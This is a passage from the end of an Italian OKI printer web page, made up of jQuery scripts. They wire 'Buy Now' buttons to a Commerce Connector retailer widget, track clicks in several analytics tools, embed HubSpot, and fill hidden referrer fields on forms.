      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'IT',
      'data-language': 'it',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/it/printing/dealer-locator/index.html">Clicca su questo link per trovare un rivenditore<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_IT',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_IT','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

	</div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 

 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>
